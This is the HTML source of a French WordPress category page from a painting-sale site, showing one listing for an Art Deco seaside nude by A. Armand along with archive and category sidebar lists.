

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tableaupeinturesurtoile.com/category/anna-marie/
body_size: 20347
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
    <!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width">
        <title>anna-marie | Peinture sur toile</title>
                <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://tableaupeinturesurtoile.com/xmlrpc.php">
        <!--[if lt IE 9]>
        <script src="https://tableaupeinturesurtoile.com/wp-content/themes/default/js/html5.js"></script>
        <![endif]-->
        <title>anna-marie | Peinture sur toile</title>
<link rel="alternate" type="application/rss+xml" title="Peinture sur toile &raquo; Flux" href="https://tableaupeinturesurtoile.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Peinture sur toile &raquo; Flux des commentaires" href="https://tableaupeinturesurtoile.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Peinture sur toile &raquo; Flux de la catégorie anna-marie" href="https://tableaupeinturesurtoile.com/category/anna-marie/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///tableaupeinturesurtoile.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='a1-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='a1-bootstrap-min-css-css'  href='https:///tableaupeinturesurtoile.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///tableaupeinturesurtoile.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='a1-media-css-css'  href='https:///tableaupeinturesurtoile.com/wp-content/themes/default/css/media.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='a1-fontaewsome-css-css'  href='https:///tableaupeinturesurtoile.com/wp-content/themes/default/css/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///tableaupeinturesurtoile.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var scroll_top_header = [""];
/* ]]> */
</script>
<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-content/themes/default/js/default.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-content/themes/default/js/owl.carousel.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tableaupeinturesurtoile.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tableaupeinturesurtoile.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/jimut.js"></script>
<script type="text/javascript" src="/pihyvaw.js"></script>
    </head>

    <body class="archive category category-anna-marie category-1033">

        <header>
                            <div class="col-md-12 top-header no-padding-lr">
                    <div class="container a1-container">
                        <div class="col-md-6 col-sm-6 location-part  no-padding-lr">

                                                                                </div>
                        <div class="col-md-6 col-sm-6 social-part no-padding-lr">
                            <ul>
                                                                                                
                                                            </ul>                            
                        </div>
                        
                    </div>
                </div>
            
            <div class="col-md-12 bottom-header no-padding-lr">
                <div class="container a1-container">
                    <div class="col-md-2 no-padding-lr header-logo"> <a href="https://tableaupeinturesurtoile.com">
                                                            Peinture sur toile        
                                    
                        </a> </div>

                    <div class="col-md-10 no-padding-lr">
                        <nav class="a1-nav">
                            <div class="navbar-header">
                                <button type="button" class="navbar-toggle navbar-toggle-top sort-menu-icon collapsed" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
                            </div>
                            <div class="navbar-collapse collapse no-padding-lr">           
                                <div class=""><ul class="a1-menu"><li class="page_item page-item-8"><a href="https://tableaupeinturesurtoile.com/entente-dutilisation/">Entente d&rsquo;utilisation</a></li><li class="page_item page-item-7"><a href="https://tableaupeinturesurtoile.com/politique-de-confidentialite/">Politique de confidentialité</a></li><li class="page_item page-item-6"><a href="https://tableaupeinturesurtoile.com/pour-nous-joindre/">Pour nous joindre</a></li></ul></div>
          

                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </header>
        <!--header part end--> <!--section part start--><section class="section-main">  <div class="col-md-12 a1-breadcrumb">    <div class="container a1-container">      <div class="col-md-6 col-sm-6 no-padding-lr left-part">        <h3>anna-marie</h3>      </div>      <div class="col-md-6 col-sm-6 no-padding-lr right-part">        <ol class="breadcrumb"><li class="active"><a href="https://tableaupeinturesurtoile.com">Home</a> /  Archive by categoryanna-marie" </li></ol>      </div>    </div>  </div>  <div class="clearfix"></div>  <div class="container a1-container">    <div class="row">      <div class="col-md-8 col-sm-8 blog-article">                <div class="blog-post"> <a href="https://tableaupeinturesurtoile.com/anna-marie-armandxxhuile-sur-toile-periode-art-deco-nu-au-bord-de-mer-nude-nue/" class="blog-title">Anna-Marie ARMAND(XX)Huile sur toile période art deco Nu au bord de mer Nude nue</a>          <div class="blog-info">           	<ul>            	<li>by: <a href="https://tableaupeinturesurtoile.com/author/admin/" title="Admin" >Admin</a></li> <li>In: <a href="https://tableaupeinturesurtoile.com/category/anna-marie/" rel="category tag">anna-marie</a></li> <li>On <a href="https://tableaupeinturesurtoile.com/2017/11/05/" title="12:50  "><time datetime="2017-11-05T12:50:38+00:00">nov 05,2017</time></a></li> <li>Comments: 0 <li>Tags: <a href="https://tableaupeinturesurtoile.com/tag/anna-marie/" rel="tag">anna-marie</a> , <a href="https://tableaupeinturesurtoile.com/tag/armandxxhuile/" rel="tag">armandxxhuile</a> , <a href="https://tableaupeinturesurtoile.com/tag/bord/" rel="tag">bord</a> , <a href="https://tableaupeinturesurtoile.com/tag/deco/" rel="tag">déco-</a> , <a href="https://tableaupeinturesurtoile.com/tag/nude/" rel="tag">nude</a> , <a href="https://tableaupeinturesurtoile.com/tag/periode/" rel="tag">période</a> , <a href="https://tableaupeinturesurtoile.com/tag/toile/" rel="tag">toile</a></li>          	</ul>          </div>          <div class="blog-inner">                       <div class="blog-content">              <p>Anna-Marie ARMAND(XX) Huile sur toile, signée en bas à gauche A. Armand, représentant une femme nue en bord de mer. Dimensions (uvre) : 37 cm x 25,8 cm / Dimensions (cadre) : 45,5 cm x 35 cm. Armand (XX): Oil on canvas, signed lower left A. Armand, representing a naked woman. Armand (XX): Öl auf&#8230;</p>
<p><a href="https://tableaupeinturesurtoile.com/anna-marie-armandxxhuile-sur-toile-periode-art-deco-nu-au-bord-de-mer-nude-nue/" class="read-button">Read more</a></p>
               </div>          </div>        </div>                  <!--Pagination Start-->                                <!--Pagination End-->      </div>      <!--sidebar start-->      
<div class="col-md-3 col-sm-4 col-md-offset-1 ">	
 <div class="sidebar a1-sidebar">
   <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tableaupeinturesurtoile.com/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="sidebar-title">Articles récents</h3>		<ul>
					<li>
				<a href="https://tableaupeinturesurtoile.com/huile-sur-toile-tableau-peinture-robert-josset-la-cour-de-ferme-1977-12mag-0212/">HUILE sur TOILE Tableau Peinture Robert JOSSET La Cour de Ferme 1977 12MAG 02/12</a>
						</li>
					<li>
				<a href="https://tableaupeinturesurtoile.com/georges-berger-1908-1976-h-sur-toile-signee-eglise-de-st-germain-des-pres/">Georges Berger (1908-1976) -H. Sur toile -Signée Église de St Germain des Prés</a>
						</li>
					<li>
				<a href="https://tableaupeinturesurtoile.com/tableau-nu-orientaliste-huile-sur-toile-femme-noire-nue-par-m-suringar-1950/">Tableau Nu Orientaliste Huile sur toile Femme Noire Nue par M. SURINGAR 1950</a>
						</li>
					<li>
				<a href="https://tableaupeinturesurtoile.com/tableau-countryside-acrylique-sur-toile-30x30-cm/">Tableau COUNTRYSIDE Acrylique sur toile 30&#215;30 cm</a>
						</li>
					<li>
				<a href="https://tableaupeinturesurtoile.com/ecole-francaise-tableau-signe-composition-de-fleurs-peinture-huile-sur-toile/">Ecole Française. Tableau signé. Composition de Fleurs. Peinture huile sur toile</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="sidebar-title">Archives</h3>		<ul>
	<li><a href='https://tableaupeinturesurtoile.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/08/'>août 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/02/'>février 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/08/'>août 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/02/'>février 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/08/'>août 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/02/'>février 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/08/'>août 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/02/'>février 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/08/'>août 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/02/'>février 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/08/'>août 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/02/'>février 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/08/'>août 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/02/'>février 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/08/'>août 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/02/'>février 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/08/'>août 2017</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/05/'>mai 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="sidebar-title">Catégories</h3>		<ul>
	<li class="cat-item cat-item-3840"><a href="https://tableaupeinturesurtoile.com/category/06f6/" >06f6</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://tableaupeinturesurtoile.com/category/08b34/" >08b34</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://tableaupeinturesurtoile.com/category/08d16/" >08d16</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://tableaupeinturesurtoile.com/category/100x50/" >100&#215;50</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://tableaupeinturesurtoile.com/category/100x73/" >100&#215;73</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://tableaupeinturesurtoile.com/category/100x73cm/" >100x73cm</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://tableaupeinturesurtoile.com/category/17eme/" >17eme</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://tableaupeinturesurtoile.com/category/1920-2001/" >1920-2001</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://tableaupeinturesurtoile.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-8074"><a href="https://tableaupeinturesurtoile.com/category/1nature/" >1nature</a>
</li>
	<li class="cat-item cat-item-8118"><a href="https://tableaupeinturesurtoile.com/category/27x27/" >27&#215;27</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://tableaupeinturesurtoile.com/category/40x40cm/" >40x40cm</a>
</li>
	<li class="cat-item cat-item-7964"><a href="https://tableaupeinturesurtoile.com/category/60x60/" >60&#215;60</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://tableaupeinturesurtoile.com/category/80x60cm/" >80x60cm</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://tableaupeinturesurtoile.com/category/80x80/" >80&#215;80</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://tableaupeinturesurtoile.com/category/80x80cm/" >80x80cm</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://tableaupeinturesurtoile.com/category/abascal/" >abascal</a>
</li>
	<li class="cat-item cat-item-7805"><a href="https://tableaupeinturesurtoile.com/category/abdul/" >abdul</a>
</li>
	<li class="cat-item cat-item-6629"><a href="https://tableaupeinturesurtoile.com/category/abonn/" >abonn</a>
</li>
	<li class="cat-item cat-item-8145"><a href="https://tableaupeinturesurtoile.com/category/aborigene/" >aborigène</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://tableaupeinturesurtoile.com/category/abraham/" >abraham</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://tableaupeinturesurtoile.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://tableaupeinturesurtoile.com/category/abstraction/" >abstraction</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://tableaupeinturesurtoile.com/category/abstrait/" >abstrait</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://tableaupeinturesurtoile.com/category/abstrakte/" >abstrakte</a>
</li>
	<li class="cat-item cat-item-8781"><a href="https://tableaupeinturesurtoile.com/category/acidule/" >acidulé</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://tableaupeinturesurtoile.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://tableaupeinturesurtoile.com/category/acrylique/" >acrylique</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://tableaupeinturesurtoile.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://tableaupeinturesurtoile.com/category/actuel/" >actuel</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://tableaupeinturesurtoile.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://tableaupeinturesurtoile.com/category/adolphe/" >adolphe</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://tableaupeinturesurtoile.com/category/adrien/" >adrien</a>
</li>
	<li class="cat-item cat-item-7069"><a href="https://tableaupeinturesurtoile.com/category/aglietti/" >aglietti</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://tableaupeinturesurtoile.com/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://tableaupeinturesurtoile.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-7734"><a href="https://tableaupeinturesurtoile.com/category/aldine/" >aldine</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://tableaupeinturesurtoile.com/category/aldo/" >aldo</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://tableaupeinturesurtoile.com/category/alexandre/" >alexandre</a>
</li>
	<li class="cat-item cat-item-7960"><a href="https://tableaupeinturesurtoile.com/category/alexei/" >alexei</a>
</li>
	<li class="cat-item cat-item-7762"><a href="https://tableaupeinturesurtoile.com/category/alexis/" >alexis</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://tableaupeinturesurtoile.com/category/alfred/" >alfréd</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://tableaupeinturesurtoile.com/category/alger/" >alger</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://tableaupeinturesurtoile.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://tableaupeinturesurtoile.com/category/allee/" >allee</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://tableaupeinturesurtoile.com/category/allegorie/" >allégorie</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://tableaupeinturesurtoile.com/category/allemagne/" >allemagne</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://tableaupeinturesurtoile.com/category/aloys/" >aloys</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://tableaupeinturesurtoile.com/category/alphonse/" >alphonse</a>
</li>
	<li class="cat-item cat-item-7493"><a href="https://tableaupeinturesurtoile.com/category/alpilles/" >alpilles</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://tableaupeinturesurtoile.com/category/alsace/" >alsace</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://tableaupeinturesurtoile.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://tableaupeinturesurtoile.com/category/alvin/" >alvin</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://tableaupeinturesurtoile.com/category/ambrogiani/" >ambrogiani</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://tableaupeinturesurtoile.com/category/amiot/" >amiot</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://tableaupeinturesurtoile.com/category/amusante/" >amusante</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://tableaupeinturesurtoile.com/category/anatola/" >anatola</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://tableaupeinturesurtoile.com/category/anatole/" >anatole</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://tableaupeinturesurtoile.com/category/anatomique/" >anatomique</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://tableaupeinturesurtoile.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://tableaupeinturesurtoile.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-7046"><a href="https://tableaupeinturesurtoile.com/category/anciennehst/" >anciennehst</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://tableaupeinturesurtoile.com/category/andre/" >andré</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://tableaupeinturesurtoile.com/category/andrey/" >andrey</a>
</li>
	<li class="cat-item cat-item-8304"><a href="https://tableaupeinturesurtoile.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://tableaupeinturesurtoile.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-7020"><a href="https://tableaupeinturesurtoile.com/category/animaux/" >animaux</a>
</li>
	<li class="cat-item cat-item-8708"><a href="https://tableaupeinturesurtoile.com/category/animee/" >animée</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://tableaupeinturesurtoile.com/category/anna/" >anna</a>
</li>
